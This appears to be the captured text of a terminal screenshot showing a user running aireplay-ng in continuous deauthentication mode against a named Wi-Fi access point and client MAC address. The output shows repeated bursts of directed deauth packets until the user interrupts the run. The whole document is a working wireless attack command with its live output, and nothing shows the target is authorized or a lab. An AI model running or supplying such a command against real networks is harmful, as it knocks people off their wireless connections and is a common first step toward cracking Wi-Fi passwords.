 ghosty@ghosty-Modern-15-A5M: ~ — Konsole
File Edit View Bookmarks Settings Help
ghosty@ghosty-Modern-15-A5M:~$ sudo aireplay-ng --deauth 0 -a 84:D8:1B:06:EF:06 -c 04:C8:07:15:71:C0 wlp1s0mon
[sudo] password for ghosty
23:03:22  Waiting for beacon frame (BSSID: 84:D8:1B:06:EF:06) on channel 11
23:03:23  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 9| 0 ACKs]
23:03:23  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [90| 0 ACKs]
23:03:24  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:24  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:26  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:28  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:29  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:31  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [ 0| 0 ACKs]
23:03:34  Sending 64 directed DeAuth (code 7). STMAC: [04:C8:07:15:71:C0] [60| 0 ACKs]
^C
ghosty@ghosty-Modern-15-A5M:~$